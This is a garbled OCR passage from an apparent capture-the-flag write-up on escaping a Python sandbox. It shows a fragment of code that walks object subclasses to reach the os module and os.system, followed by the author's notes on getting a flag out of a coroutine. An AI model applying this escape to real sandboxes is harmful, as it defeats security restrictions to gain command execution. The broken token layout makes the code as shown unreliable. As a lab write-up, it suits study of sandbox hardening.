
:
os.system()
async
def
async_function
():

subclasses
=
 ().
AAclassAA
.
AAbaseAA
.
AAsubcl
for
subclass
in
subclasses
:

try
:

return
subclass
.
load_module
(
'os'
).
except
:

pass
But I had no idea of how I'd get the data
back into the main thread. My first thought
was assigning the flag to a local variable
within the coroutine and then reading it out
with
, but it's once again a
f_locals
disallowed attribute.
As I was experimenting I noticed the check
script throwing an exception every time the